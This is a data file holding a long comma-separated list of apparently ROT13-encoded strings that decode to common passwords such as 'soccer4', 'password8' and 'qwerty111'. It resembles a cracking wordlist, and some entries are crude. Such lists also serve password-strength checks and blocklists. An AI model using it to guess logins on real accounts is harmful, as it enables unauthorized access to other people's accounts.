vsr,fnenat,qebton,tboehvaf,fbppre4,ubyvqn,rfcnpr,nyzven,zheznafx,terra22,fnsvan,jz00022,1puril,fpuyhzcs,qbebgu,hyvfrf,tbys99,uryylrf,qrgyrs,zlqbt,rexvan,onfgneqb,znfuraxn,fhpenz,jruggnz,trarevp1,195000,fcnprobl,ybcnf123,fpnzzre,fxlaleq,qnqql2,gvgnav,svpxre,pe250e,xoagusarus,gnxrqbja,fgvpxl1,qnivqehvm,qrfnag,aerzgc,cnvagre1,obtvrf,ntnzrzab,xnafnf1,fznyysel,nepuv,2o4qaifk,1cynlre,fnqqvr,crncbq,6458ma7n,dij6a2,tskdk686,gjvpr2,fu4q0j3q,znlsyl,375125,cuvgnh,ldzoritx,89211375759,xhzne1,csuscs,gblobl,jnl2tb,7cia4g,cnff69,puvcfgre,fcbbal,ohqqlpng,qvnzbaq3,evaprjva,ubovr,qnivq01,ovyyob,ukc4yvsr,zngvyq,cbxrzba2,qvzbpuxn,pybja1,148888,wrazg3,phkyqi,pdajul,pqr34esi,fvzbar1,irelavpr,gbbovt,cnfun123,zvxr00,znevn2,ybycbc,sverjver,qentba9,znegrfnan,n1234567890,oveguqnl3,cebivqra,xvfxn,cvgohyyf,556655,zvfnjn,qnzarq69,znegva11,tbyqbenx,thafuvc,tybel1,jvakpyho,fvktha,fcybqtr,ntrag1,fcyvggre,qbzr69,vstuwo,ryvmn1,fanvcre,jhgnat36,cubravk7,666425,nefuniva,cnhynare,anzeba,z69st1j,djreg1234,greelf,mrflezih,wbrzna,fpbbgf,qjzy9s,625iebot,fnyyl123,tbfgbfb,flzbj8,crybgn,p43dchy5em,znwvaohh,yvguvhz1,ovtfghss,ubeaqbt1,xvcrybi,xevatyr,1ornivf,ybfunen,bpgbor,wzmnps,12342000,dj12dj,eharfpncr1,punetref1,xebxhf,cvxavx,wrffl,778811,twioywu,474wqiss,cyrnfre,zvffxvggl,oernxre1,7s4qs451,qnlna,gjvaxl,lnxhzb,puvccref,zngvn,gnavgu,yra2fxv1,znaav,avpuby1,s00o4e,abxvn3110,fgnaqneg,123456789v,funzv,fgrssvr,yneelja,puhpxre,wbua99,punzbvf,wwwxxx,crazbhfr,xgaw2010,tbbaref,urzzryvt,ebqarl1,zreyva01,ornepng1,1lllll,159753m,1sssss,1qqqqq,gubznf11,twxoles,vinaxn,s1s2s3,crgebian,cuhaxl,pbanve,oevna2,perngvir1,xyvcfpu,iovglzes,serrx,oervgyva,prpvyv,jrfgjvat,tbunoftb,gvccznaa,1fgrir,dhnggeb6,sngobo,fc00xl,enfgnf,1123581,erqfrn,esazes,wrexl1,1nnnnnn,fcx666,fvzon123,djreg54321,123nopq,ornivf69,slslsp,fgnee1,1236547,crnahgohggre,fvagen,12345nopqr,1357246,nopqr1,pyvzoba,755qsk,zreznvqf,zbagr1,frexna,trvyrfnh,777jva,wnfbap,cnexfvqr,vzntvar1,ebpxurnq,cebqhpgv,cynluneq,cevapvcn,fcnzzre,tnture,rfpnqn,gfi1860,qolwhusy,pehvfre1,xraalt,zbagtbzr,2481632,cbzcnab,phz123,natry6,fbbgl,orne01,ncevy6,obqlunzz,chtfyl,trgevpu,zvxrf,cryhfn,sbftngr,wnfbac,ebfgvfyni,xvzoreyl1,128zb,qnyynf11,tbbare1,znahry1,pbpnpbyn1,vzrfu,5782790,cnffjbeq8,qnoblf,1wbarf,vagurraq,r3j2d1,juvfcre1,znqbar,cwpthweng,1c2b3v,wnzrfc,sryvpvqn,arzenp,cuvxnc,sverpng,wepslwkes,zngg12,ovtsna,qbrqry,005500,wnfbak,1234567x,onqsvfu,tbbfrl,hgwhusnom,jvypb,negrz123,vtbe123,fcvxr123,wbe23qna,qtn9yn,i2wzfm,zbetna12,nirel1,qbtfglyr,angnfn,221195jf,gjbcnp,bxgbore7,xneguvx,cbbc1,zvtuglzb,qnivqe,mrezngg,wrubin,nrmnxzv1,qvzjvg,zbaxrl5,frertn123,djregl111,oynoy,pnfrl22,obl123,1pyhgpu,nfqswxy1,unevbz,oehpr10,wrrc95,1fzvgu,fz9934,xnevfuzn,onmmmm,nevfgb,669r53r1,arfgrebi,xvyy666,svuqsi,1nop2,naan1,fvyire11,zbwbzna,gryrsbab,tbrntyrf,fq3yctqe,esuslaol,zryvaqn1,yypbbyw,vqgrhy,ovtpuvrs,ebpxl13,gvzorejb,onyyref,tngrxrrc,xnfuvs,uneqnff,nanfgnfvwn,znk777,ishlwxom,evrfyvat,ntrag99,xnccnf,qnytyvfu,gvapna,benatr3,ghegbvfr,noxoiwl,zvxr24,uhtrqvpx,nynonyn,trbybt,nmvmn,qrivyobl,unonareb,jnurtheh,shaobl,serrqbz5,angjrfg,frnfuber,vzcnyre,djnfmk1,cnfgnf,ozj535,grpxgbavx,zvxn00,wbofrnep,cvapur,chagnat,nj96o6,1pbeirgg,fxbecvb,sbhaqngv,mme1100,trzoveq,isauwpeol,fbppre18,inm2110,crgrec,nepure1,pebff1,fnzrqv,qvzn1992,uhagre99,yvccre,ubgobql,muwpxsqs,qhpngv1,genvyre1,04325956,purely1,orarggba,xbabaraxb,fybarpmxb,estgxzes,anfuhn,onynynvxn,nzcrer,ryvfgba,qbefnv,qvttr,sylebq,bklzbeba,zvabygn,vebazvxr,znwbegbz,xnevzbi,sbegha,chgnevn,na83546921na13,oynqr123,senapuvf,zknvtgt5,qlaklh,qriyg4,oenfv,greprf,jdzshu,adqtkm,qnyr88,zvapuvn,frrlbh,ubhfrcra,1nccyr,1ohqql,znevhfm,ovtubhfr,gnatb2,syvzsynz,avpbyn1,djreglnfq,gbzrx1,fuhznure,xnegbfuxn,onffff,pnanevrf,erqzna1,123456789nf,cerpvbfn,nyyoynpxf,anivqnq,gbzznfb,ornhqbt,sbeerfg1,terra23,elwtwkes,tb4vg,vebazna2,onqarjf,ohggreon,1tevmmyl,vfnrin,erzoenaq,gbebag,1evpuneq,ovtwba,lsyglzes,1xvggl,4at62g,yvggyrwb,jbysqbt,pgiglwq,fcnva1,zrtelna,gngregbg,enira69,4809594d,gncbhg,fghagzna,n131313,yntref,ubgfghs,ysqoy11,fgnayrl2,nqibxng,obybgb,7894561,qbbxre,nqkry187,pyrbqbt,4cynl,0c9b8v,znfgreo,ovzbgn,puneyrr,gblfgbel,6820055,6666667,perirggr,6031769,pbefn,ovatbb,qvzn1990,graavf11,fnzhev,nibpnqb,zryvffn6,havpbe,unonev,zrgneg,arrqfrk,pbpxzna,ureana,3891576,3334444,nzvtb1,tbohssf2,zvxr21,nyyvnam,2835493,179355,zvqtneq,wbrl123,baryhi,ryyvf1,gbjapne,fubahss,fpbhfr,gbby69,gubznf19,pubevmb,woynmr,yvfn1,qvzn1999,fbcuvn1,naan1989,isirxokes,xenfnivpn,erqyrtf,wnfba25,gobago,xngevar,rhzrfzb,isuhsuoaes,1654321,nfqstuw1,zbgqrcnf,obbtn,qbbtyr,1453145,oleba1,158272,xneqvany,gnaar,snyyra1,nopq12345,hslywl,a12345,xhpvat,oheoreel,obqtre,1234578,sroehne,1234512,arxxvq,cebore,uneevfba1,vqyrjvyq,esam90,sbvrtenf,chffl21,ovtfghq,qramry,gvssnal2,ovtjvyy,1234567890mmm,uryyb69,pbzchgr1,ivcre9,uryyfcnj,gelguvf,tbpbpxf,qbtonyyf,qrysv,yhcvar,zvyyravn,arjqryuv,puneyrfg,onffceb,1zvxr,wbroynpx,975310,1ebfrohq,ongzna11,zvfgrevb,shpxahg,puneyvr0,nhthfg11,whnapub,vybaxn,wvtrv743xf,nqnz1234,889900,tbbavr,nyvpng,ttttttt1,1mmmmmmm,frkljvsr,abegufgne,puevf23,888111,pbagnvar,gebwna1,wnfba5,tenvxbf,1ttttt,1rrrrr,gvtref01,vaqvtb1,ubgznyr,wnpbo123,zvfuvzn,evpuneq3,pwko2014,pbpb123,zrntnva,gunzna,jnyyfg,rqtrjbbq,ohaqnf,1cbjre,zngvyqn1,znenqba,ubbxrqhc,wrzvzn,e3iv3jcnff,2004-10-,zhqzna,gnm123,kfjmnd,rzrefba1,naan21,jneybeq1,gbrevat,cryyr,gtjqih,znfgreo8,jnyyfger,zbccry,cevben,tuwpaweqsvs,lbynaq,12332100,1w9r7s6s,wnmmmm,lrfzna,oevnaz,42djregl42,12345698,qnexznak,avezny,wbua31,oo123456,arhfcrrq,ovyytngrf,zbthyf,sw1200,uouynve,funha1,tuoqsa,305cjmye,aoh3pq,fhfnao,cvzcqnq,znathfg6403,wbrqbt,qnjvqrx,tvtnagr,708090,703751,700007,vxnype,govioa,697769,zneiv,vlnnlnf,xnera123,wvzzlobl,qbmre1,r6m8wu,ovtgvzr1,trgqbja,xriva12,oebbxyl,mwqhp3,abyna1,pboore,le8jqkpd,yvror,z1tnenaq,oynu123,616879,npgvba1,600000,fhzvgbzb,nyopnm,nfvna1,557799,qnir69,556699,fnfn123,fgernxre,zvpury1,xnengr1,ohqql7,qnhyrg,xbxf888,ebnqgevc,jncvgv,byqthl,vyyvav1,1234dd,zefcbpx,xjvngrx,ohgresyl,nhthfg31,wvokud,wnpxva,gnkvpno,gevfgenz,gnyvfxre,446655,444666,puevfn,serrfcnpr,isuoslls,puriryy,444333,abglbhef,442244,puevfgvna1,frrzber,favcre12,zneyva1,wbxre666,zhygvx,qrivyvfu,pes450,pqsbyv,rnfgrea1,nffurnq,qhunfg,iblntre2,plorevn,1jvmneq,plorearg,vybirzr1,irgrebx,xnenaqnfu,392781,ybbxfrr,qvqql,qvnobyvp,sbbsvtug,zvffrl,ureoreg1,ozj318v,cerzvre1,mfszci,revp1234,qha6fz,shpx11,345543,fchqzna,yhexre,ovgrz,yvmml1,vebafvax,zvanzv,339311,f7suf127,fgrear,332233,cynaxgba,tnynk,nmhljr,punatrcn,nhthfg25,zbhfr123,fvxvpv,xvyyre69,kfjdnm,dhbinqvf,tabzvx,033028cj,777777n,oneenxhqn,fcnja666,tbbqtbq,fyhec,zbeovhf,lryangf,phwb31,abezna1,snfgbar,rnejvt,nheryv,jbeqyvsr,oasxom,lnfzv,nhfgva123,gvzoreyn,zvffl2,yrtnyvmr,argpbz,yvywba,gnxrvg,trbetva,987654321m,jneoveq,ivgnyvan,nyy4h3,zzzzzz1,ovpuba,ryybob,jnubbf,spnmzw,nxfneora,ybqbff,fnganz,infvyv,197800,znnegra,fnz138989,0h812,naxvgn,jnygr,cevapr12,naivyf,orfgvn,ubfpuv,198300,havire,wnpx10,xglrpoe,te00il,ubxvr,jbyszna1,shpxjvg,trlfre,rzznahr,loewxsgq,djregl33,xneng,qoybpx,nibpng,oboolz,jbzrefyr,1cyrnfr,abfgen,qnlnan,ovyylenl,nygreang,vybirh1,djregl69,enzzfgrva1,zlfgvxny,jvaar,qenjqr,rkrphgbe,penkkkf,tuwpawas,999888777,jryfuzna,npprff123,963214785,951753852,onor69,sipaguysi,****zr,666999666,grfgvat2,199200,avagraqb64,bfpnee,thvqb8,munaan,thzfubr,woveq,159357456,cnfpn,123452345,fngna6,zvguenaq,suoves,nn1111nn,ivttra,svpxgwhi,enqvny9,qnivqf1,envaobj7,shgheb,uvcub,cyngva,cbccl123,eurawd,shyyr,ebfvg,puvpnab,fpehzcl,yhzcl1,frvsre,hizelfrm,nhghza1,kraba,fhfvr1,7h8v9b0c,tnzre1,fverar,zhssl1,zbaxrlf1,xnyvava,bypenpxznfgre,ubgzbir,hpbaa,tfubpx,zrefba,ygugqlm,cvmmnobl,crttl1,cvfgnpur,cvagb1,svfuxn,ynqlqv,cnaqbe,onvyrlf,uhatjryy,erqobl,ebbxvr1,nznaqn01,cnffjeq,pyrna1,znggl1,gnexhf,wnoon1,obofgre,orre30,fbybzba1,zbarlzba,frfnzb,serq11,fhaalfvq,wnfzvar5,gurornef,chgnznqer,jbexuneq,synfuonp,pbhagre1,yvrsqr,zntang,pbexl1,terra6,noenzbi,ybeqvx,haviref,fubeglf,qnivq3,ivc123,taneyl,1234567f,ovyyl2,ubaxrl,qrngufgne,tevzzl,tbivaqn,qverxgbe,12345678f,yvahf1,fubccva,erxoewqs,fnagrevn,cergg,oregl75,zbuvpna,qnsgchax,hrxzlsus,puhcn,fgengf,vebaoveq,tvnagf56,fnyvfohe,xbyqha,fhzzre04,cbaqfphz,wvzzlw,zvngn1,trbetr3,erqfubrf,jrrmvr,onegzna1,0c9b8v7h,f1yire,qbexhf,125478,bzrtn9,frkvftbbq,znapbj,cngevp1,wrggn1,074401,tuwhugpp,tsuwx,ovooyr,greel2,123213,zrqvpva,erory2,ura3el,4serrqbz,nyqeva,ybirflbh,oebjal,erajbq,jvaavr1,oryynqba,1ubhfr,gltuoa,oyrffzr,esusesaojs,unlyrr,qrrcqvir,obbln,cunagnfl,tnafgn,pbpx69,4zairu,tnmmn1,erqnccyr,fgehpghe,nanxva1,znabyvgb,fgrir01,cbbyzna,puybr123,iynq1998,dnmjfkr,chfuvg,enaqbz123,bagurebpxf,b236ad,oenva1,qvzrqeby,ntncr,ebiabtbq,1onyyf,xavtu,nyyvfb,ybir01,jbys01,syvagfgbar,orreahgf,ghssthl,vfratneq,uvtusvir,nyrk23,pnfcre99,ehovan,trgerny,puvavgn,vgnyvna1,nvefbsg,djregl23,zhssqvire,jvyyv1,tenpr123,bevbyrf1,erqohyy1,puvab1,mvttl123,oernqzna,rfgrsna,ywpart,tbgbvg,ybtna123,jvqrtyvq,znapvgl1,gerrff,djr123456,xnmhzv,djrnfqdjr,bqqjbeyq,anirrq,cebgbf,gbjfba,n801016,tbqvfybi,ng_nfc,onzonz1,fbppre5,qnex123,67irggr,pneybf123,ubfre1,fpbhfre,jrfqkp,cryhf,qentba25,csyuwa,noqhyn,1serrqbz,cbyvprzn,gnexva,rqhneqb1,znpxqnq,tsuwxz11,yscyustguis,nqvyrg,mmmmkkkk,puvyqer,fnznexnaq,prtgutrtgu,funzn,serfure,fvyirfge,ternfre,nyybhg,cyzbxa,frkqevir,avagraqb1,snagnfl7,byrnaqre,sr126sq,pehzcrg,cvatmvat,qvbavf,uvcfgre,lspam,erdhva,pnyyvbcr,wrebzr1,ubhfrpng,nop123456789,qbtubg,fanxr123,nhthf,oevyyvt,puebavp1,tsuwxobg,rkcrqvgv,abvfrggr,znfgre7,pnyvona,juvgrgnv,snibevgr3,yvfnznev,rqhpngvb,tuwuwe,fnore1,mprtgu,1958cebzna,igxeod,zvyxqhq,vznwvpn,guruvc,onvyrl10,ubpxrl19,qxsyoqwpawe,w123456,oreane,nrvbhl,tnzyrg,qrygnpuv,raqmbar,pbaav,optslom,oenaqv1,nhpxynaq2010,7653nwy1,zneqvten,grfghfre,ohaxb18,pnzneb67,36936,terravr,454qszpd,6kr8w2m4,zeterra,enatre5,urnquhag,onafurr1,zbbahavg,mlygep,uryyb3,chfflobl,fgbbcvq,gvttre11,lryybj12,qehzf1,oyhr02,xvyf123,whaxzna,onalna,wvzzlwnz,goohpf,fcbegfgre,onqnff1,wbfuvr,oenirf10,ynwbyyn,1nznaqn,nagnav,78787,nagreb,19216801,puvpu,eurgg32,fnenuz,orybvg,fhpxre69,pbexrl,avpbfaa,eppbyn,pnenpby,qnsslqhp,ohaal2,znagnf,zbaxvrf,urqbavfg,pnpncvcv,nfugba1,fvq123,19899891,cngpur,terrxtbq,poe1000,yrnqre1,19977991,rggber,pubatb,113311,cvpnff,psvs123,eugsaoq,senaprf1,naql12,zvaarggr,ovtobl12,terra69,nyvprf,onopvn,cneglobl,wninorna,serrunaq,dnjfrq123,kkk111,unebyq1,cnffjb,wbaal1,xnccn1,j2qyjj3i5c,1zreyva,222999,gbzwbarf,wnxrzna,senaxra,znexurtnegl,wbua01,pnebyr1,qnirzna,pnfrlf,ncrzna,zbbxrl,zbba123,pynerg,gvgnaf1,erfvqragrivy,pnzcnev,phevgvon,qbirgnvy,nrebfgne,wnpxqnavryf,onfrawv,mnd12j,tyrapbr,ovtybir,tbbore12,app170,sne7766,zbaxrl21,rpyvcfr9,1234567i,inarpuxn,nevfgbgr,tehzoyr,orytbebq,nouvfurx,arjbeyrnaf,cnmmjbeq,qhzzvr,fnfunqbt,qvnoyb11,zfg3000,xbnyn1,znherra1,wnxr99,vfnvnu1,shaxfgre,tvyyvna1,rxngrevan20,puvornef,nfgen123,4zr2ab,jvagr,fxvccr,arpeb,jvaqbjf9,ivabtenq,qrzbynl,ivxn2010,dhvxfvyire,19371nlw,qbyyne1,furpxl,dmjkrpei,ohggresyl1,zreevyy1,fpberynaq,1penml,zrtnfgne,znaqentben,genpx1,qrqurq,wnpbo2,arjubcr,dnjfrqesgtlu,funpx1,fnziry,tngvgn,fulfgre,pynen1,gryfgne,bssvpr1,pevpxrgg,gehyf,aveznyn,wbfryvgb,puevfy,yrfavx,nnnnoooo,nhfgva01,yrgb2010,ohoovr,nnn12345,jvqqre,234432,fnyvatre,zefzvgu,dnmfrqpsg,arjfubrf,fxhaxf,lg1300,ozj316,neorvg,fzbbir,123321djrrjd,123dnmjfk,22221111,frrfnj,0987654321n,crnpu1,1029384756d,frerqn,treeneq8,fuvg123,ongpnir,raretl1,crgreo,zlgehpx,crgre12,nyrfln,gbzngb1,fcvebh,ynchgnkk,zntbb1,bztxerzvqvn,xavtug12,abegba1,iynqvfynin,funqql,nhfgva11,wyolwkes,xoqgutrxz,chaurgn,srgvfu69,rkcybvgre,ebtre2,znafgrva,tgauwq,32615948jbezf,qbtoerngu,hwxwqwxwies,ibqxn1,evcpbeq,sngeng,xbgrx1,gvmvnan,yneelove,guhaqre3,aoisao,9xld6str,erzrzor,yvxrzvxr,tniva1,fuvavtnz,lspaspzm,13245678,wnoone,inzcle,nar4xn,ybyyvcb,nfujva,fphqrevn,yvzcqvpx,qrntyr,3247562,ivfuraxn,squwus,nyrk02,ibyibi70,znaqlf,ovbfubpx,pnenpn,gbzoenvqre,zngevk69,wrss123,13579135,cnenmvg,oynpx3,abjnl1,qvnoybf,uvgzra,tneqra1,nzvabe,qrprzor,nhthfg12,o00tre,006900,452073g,fpunpu,uvgzna1,znevare1,ioazes,cnvag1,742617000027,ovgpuobl,csdkwlwe,5681392,zneelure,fvaarg,znyvx1,zhssva12,navaun,cvbyva,ynql12,genssvp1,poiwls,6345789,whar21,vina2010,elna123,ubaqn99,thaal,pbbefyvtug,nfq321,uhagre69,7224763,fbabstbq,qbycuvaf1,1qbycuva,cniyraxb,jbbqjvaq,ybirybi,cvaxcnag,toysuspols,ubgry1,whfgvaovror,ivagre,wrss1234,zlqbtf,1cvmmn,obngf1,cneebgur,funjfuna,oebbxyla1,poebja,1ebpxl,urzv426,qentba64,erqjvatf1,cbefpurf,tubfgyl,uhoonuho,ohggahg,o929rmmu,fbebxvan,synfut,sevgbf,o7zthx,zrgngeba,gerrubhf,ibecny,8902792,zneph,serr123,ynonzon,puvrsf1,mkp123mkp,xryv_14,ubggv,1fgrryre,zbarl4,enxxre,sbkjbbqf,serr1,nuwxwq,fvqbebin,fabjjuvg,arcghar1,zeybire,genqre1,ahqrynzo,onybb,cbjre7,qrygnfvt,ovyyf1,gerib,7tbejryy,abxvn6630,abxvn5320,znqunggr,1pbjoblf,znatn1,anzgno,fnawne,snaal1,oveqzna1,nqi12775,pneyb1,qhqr1998,onoluhrl,avpbyr11,znqzvxr,hoilscom,dnjfrqe,yvsrgrp,fxlubbx,fgnyxre123,gbbybat,eboregfb,evcnmun,mvccl123,1111111n,znaby,qveglzna,nanyfyhg,wnfba3,qhgpurf,zvaunfraun,prevfr,sraeve,wnlwnl1,syngohfu,senaxn,ouolwkes,26429inqvz,ynjagenk,198700,sevgml,avxuvy,evccre1,unenzv,gehpxzna,arziklurdqq5bdklklmv,txslgas,ohtnobb,pnoyrzna,unvecvr,kcybere,zbinqb,ubgfrk69,zbeqerq,bulrnu1,cngevpx3,sebybi,xngvru,4311111d,zbpunw,cerfnev,ovtqb,753951852,serrqbz4,xncvgna,gbznf1,135795,fjrrg123,cbxref,funtzr,gnar4xn,fragvany,hstlaqzi,wbaalo,fxngr123,123456798,123456788,irel1,treevg,qnzbpyrf,qbyyneov,pnebyvar1,yyblqf,cvmqrgf,syngynaq,92702689,qnir13,zrbss,nwawhusnom,npuzrq,znqvfba9,744744m,nzbagr,nievyynivtar,rynvar1,abezn1,nffrngre,rireybat,ohqql23,pztnat1,genfu1,zvgfh,sylzna,hyhtorx,whar27,zntvfge,svggna,froben64,qvatbf,fyrvcave,pngrecvy,pvaqlf,212121dnm,cneglf,qvnyre,twlgygxzloe,djrdnm,wnaivre,ebpnjrne,ybfgobl,nvyreba,fjrrgl1,rirerfg1,cbeazna,obbzobk,cbggre1,oynpxqvp,44448888,revp123,112233nn,2502557v,abinff,anabgrpu,lbheanzr,k12345,vaqvna1,15975300,1234567y,pneyn51,puvpntb0,pbyrgn,pkmqfnrjd,ddjjrree,znejna,qrygvp,ubyylf,djrenfq,cba32029,envaznxr,anguna0,zngirrin,yrtvbare,xrivax,evira,gbzoenvq,oyvgmra,n54321,wnpxly,puvarfr1,funyvzne,byrt1995,ornpurf1,gbzzlyrr,rxabpx,oreyv,zbaxrl23,onqobo,chtjnfu,yvxrjubn,wrfhf2,lhwlq360,oryzne,funqbj22,hgsc5r,natryb1,zvavznk,cbbqre,pbpbn1,zberfrk,gbeghr,yrfovn,cnagur,fabbcl2,qehzaonff,nyjnl,tzpm71,6wujzdxh,yrccneq,qvafqnyr,oynve1,obevdhn,zbarl111,iveghntvey,267605,enggyrfa,1fhafuva,zbavpn12,irevgnf1,arjzrkvp,zvyyregvzr,ghenaqbg,esiksaes,wnlqbt,xnxnjxn,objuhagre,obbobb12,qrrecnex,reerjnl,gnlybezn,esxolols,jbbtyva,jrrtrr,erkqbt,vnzubeal,pnmmb1,iubh812,onpneqv1,qpgxgllsm,tbqcnfv,crnahg12,oregun1,shpxlbhovgpu,tubfgl,nygnivfgn,wregbbg,fzbxrvg,tuwpaoiglm,suarukoe,ebyfra,dnmkpqrjf,znqqznkk,erqebpxr,dnmbxz,fcrapre2,gurxvyyre,nfqs11,123frk,ghcnp1,c1234567,qoebja,1ovgrzr,gtb4466,316769,fhatuv,funxrfcr,sebfgl1,thppv1,nepnan,onaqvg01,ylhobi,cbbpul,qnegzbhg,zntcvrf1,fhaalq,zbhfrzna,fhzzre07,purfgre7,funyvav,qnaohel,cvtobl,qnir99,qravff,uneelo,nfuyrl11,cccccc1,01081988z,onyybba1,gxnpuraxb,ohpxf1,znfgre77,chfflpn,gevpxl1,mmkkppii,mbhybh,qbbzre,zhxrfu,vyhi69,fhcreznk,gbqnlf,gursbk,qba123,qbagnfx,qvcybz,cvtyrgg,fuvarl,snuoes,dnm12jfk,grzvgbcr,erttva,cebwrpg1,ohssl2,vafvqr1,yocsdlgu,inavyyn1,ybirpbpx,h4fycjen,slyu.ves,123211,7regh3qf,arpebzna,punyxl,negvfg1,fvzcfb,4k7jwe,punbf666,ynmlnperf,uneyrl99,pu33f3,znehfn,rntyr7,qvyyvtnf,pbzchgnqben,yhpxl69,qrajre,avffna350m,hasbetvi,bqqonyy,fpunyxr0,nmgrp1,obevfbin,oenaqra1,cnexnir,znevr123,trezn,ynsnlrgg,878xpxkl,405060,purrfrpn,ovtjnir,serq22,naqerrn,cbhyrg,zrephgvb,cflpubyb,naqerj88,b4vmqzkh,fnapghne,arjubzr,zvyvba,fhpxzlqv,ewitz.agu,jnevbe,tbbqtnzr,1djreglhvbc,6339paqu,fpbecvb2,znpxre,fbhguonl,penopnxr,gbnqvr,cncrepyvc,sngxvq,znqqb,pyvss1,enfgnsne,znevrf,gjvaf1,trhwqes,nawryn,jp4sha,qbyvan,zcrgebss,ebyybhg,mlqrpb,funqbj3,chzcxv,fgrrqn,ibyib240,greenf,oybjwb,oyhr2000,vapbtavg,onqzbwb,tnzovg1,muhxbi,fgngvba1,nnebao,tenpv,qhxr123,pyvccre1,dnmkfj2,yrqmrccr,xhxnerxh,frkxvggr,pvapb,007008,ynxref12,n1234o,npzvyna1,nsuswl,fgneee,fyhggl3,cubarzna,xbfglna,obamb1,fvagrfv07,refngm,pybhq1,arcuvyvz,anfpne03,erl619,xnvebf,123456789r,uneqba1,obrvat1,whyvln,usppqga,itsha8,cbyvmrv,456838,xrvguo,zvabhpur,nevfgba,fnint,213141,pynexxra,zvpebjni,ybaqba2,fnagnpyn,pnzcrb,de5zk7,464811,zlahgf,obzob,1zvpxrl,yhpxl8,qnatre1,vebafvqr,pnegre12,jlngg1,obeagbeha,vybirlbh123,wbfr1,cnapnxr1,gnqzvpunryf,zbafgn,whttre,uhaavr,gevfgr,urng7777,vybirwrfhf,dhrral,yhpxlpunez,yvrora,tbeqbyrr85,wgxvex,sberire21,wrgynt,fxlynar,gnhpure,arjbeyrn,ubyren,000005,nauaubrz,zryvffn7,zhzqnq,znffvzvyvnab,qvzn1994,avtry1,znqvfba3,fyvpxl,fubxbynq,freravg,wzu1978,fbppre123,puevf3,qejub,escmqes,1dnfj23rq,serr4zr,jbaxn,fnfdhngp,fnana,znlgnt,irebpuxn,onaxbar,zbyyl12,zbabcbyv,ksdloe,ynzobetvav,tbaqbyva,pnaqlpnar,arrqfbzr,wo007,fpbggvr1,oevtvg,0147258369,xnynznmb,ybybylb123,ovyy1234,vybirwrf,yby123123,cbcxbea,ncevy13,567eagiz,qbjahaqr,puneyr1,natryono,thvyqjnef,ubzrjbeyq,dnmkpioaz,fhcrezn1,qhcn123,xelcgbav,unccll,neglbz,fgbezvr,pbby11,pnyiva69,fncuve,xbabinybi,wnafcbeg,bpgbore8,yvroyvat,qehhan,fhfnaf,zrtnaf,ghwuwqs,jzrteshk,whzob1,ywo4qg7a,012345678910,xbyrfavx,fcrphyhz,ng4tsgyj,xhetna,93ca75,pnurx0980,qnyynf01,tbqfjvyy,suvsqol,puryfrn4,whzc23,onefbbz,pngvaung,heynpure,natry99,ivqnqv1,678910,yvpxzr69,gbcnm1,jrfgraq,ybirbar,p12345,tbyq12,nyrk1959,znzba,onearl12,1znttvr,nyrk12345,yc2568pfxg,f1234567,twvxoqpgls,nagubal0,oebjaf99,puvcf1,fhaxvat,jvqrfcer,ynynyn1,gqhgvs,shpxyvsr,znfgre00,nyvab4xn,fgnxna,oybaqr1,cubrohf,graber,oitguom,oehabf,fhmwi8,hiqjtg,eriranag,1onanan,irebavdh,frksha,fc1qre,4t3vmubk,vfnxbi,fuvin1,fpbbon,oyhrsver,jvmneq12,qvzvgevf,shaontf,crefrhf,ubbqbb,xrivat,znyobeb,157953,n32gi8yf,yngvpf,navzngr,zbffnq,lrwago,xnegvat,dzcd39me,ohfqevir,wghnp3zl,wxar9l,fe20qrgg,4tkemrzd,xrlynetb,741147,esxglysuz,gbnfg1,fxvaf1,kpnyvohe,tnggbar,frrgure,xnzreba,tybpx9zz,whyvb1,qryraa,tnzrqnl,gbzzlq,fge8rqtr,ohyyf123,66699,pneyforet,jbbqoveq,nqanzn,45nhgb,pbqlzna,gehpx2,1j2j3j4j,ciwrth,zrgubq1,yhrgqv,41q8pq98s00o,onaxnv,5432112345,94ejcr,erarrr,puevfk,zryivaf,775577,fnz2000,fpenccl1,enpuvq,tevmmyrl,znetner,zbetna01,jvafgbaf,tribet,tbamny,penjqnq,tsusqwc,onovyba,abarln,chffl11,oneoryy,rnflevqr,p00yv0,777771,311zhfvp,xneyn1,tbyvbaf,19866891,crrwnl,yrnqsbbg,usioxz,xe9m40fl,pboen123,vfbgjr,tevmm,fnyylf,****lbh,nnn123n,qrzory,sbkf14,uvyyperf,jrozna,zhqfunex,nyserqb1,jrrqrq,yrfgre1,ubircnex,engsnpr,000777sssn,uhfxvr,jvyqguvat,ryonegb,jnvxvxv,znfnzv,pnyy911,tbbfr2,ertva,qbinwo,ntevpbyn,pwlgkew,naql11,craal123,snzvyl01,n121212,1oenirf,hchcn68,unccl100,824655,pwybir,svefggvz,xnyry,erqunve,qsuglzg,fyvqref,onanaan,ybireob,svsn2008,pebhgba,puril350,cnagvrf2,xbyln1,nylban,untevq,fcntrggv,d2j3r4e,867530,anexbzna,ausqisawxwh123,1ppppppp,ancbyrna,0072563,nyynl,j8fgrq,jvtjnz,wnzrfx,fgngr1,cnebibm,ornpu69,xrivao,ebffryyn,ybtvgrpu1,pryhyn,tabppn,pnahpxf1,ybtvabin,zneyobeb1,nnnn1,xnyyrnaxn,zrfgre,zvfuhgxn,zvyraxb,nyvorx,wrefrl1,crgrep,1zbhfr,arqirq,oynpxbar,tuscyloe,682ertxu,orrwnl,arjohetu,ehssvna,pynergf,aberntn,krabcuba,uhzzreu2,grafuv,fzrntby,fbyblb,isuaol,rervnzwu,rjd321,tbbzvr,fcbegva,pryycubar,fbaavr,wrgoynpx,fnhqna,toysusp,zngurhf,husiwas,nyvpwn,wnlzna1,qriba1,urkntba,onvyrl2,ighsnwl,lnaxrrf7,fnygl1,908070,xvyyrzny,tnzznf,rhebpneq,flqarl12,ghrfqnl1,nagvrgnz,jnlsnere,ornfg666,19952009fn,nd12jf,riryv,ubpxrl21,unybernpu,qbagpner,kkkk1,naqern11,xneyznek,wryfmb,glyreo,cebgbbyf,gvzorejbys,ehssarpx,cbybyb,1ooooo,jnyrrq,fnfnzv,gjvaff,snveynql,vyyhzvangv,nyrk007,fhpxf1,ubzrewnl,fpbbgre7,gneonol,oneznyrl,nzvfgnq,inarf,enaqref,gvtref12,qernzre2,tbyrnsft,tbbtvr,oreavr1,nf12345,tbqrrc,wnzrf3,cunagb,tjohfu,phzybire,2196qp,fghqvbjbexf,995511,tbys56,gvgbin,xnyrxn,vgnyv,fbpxf1,xhejnznp,qnvfhxr,uribara,jbbql123,qnvfvr,jbhgre,urael123,tbfgbfn,thccvr,cbecbvfr,vnzfrkl,276115,cnhyn123,1020315,38twtrhsgq,ewesewxs,xabggl,vqvbg1,fnfun12345,zngevk13,frphevg,enqvpny1,nt764xf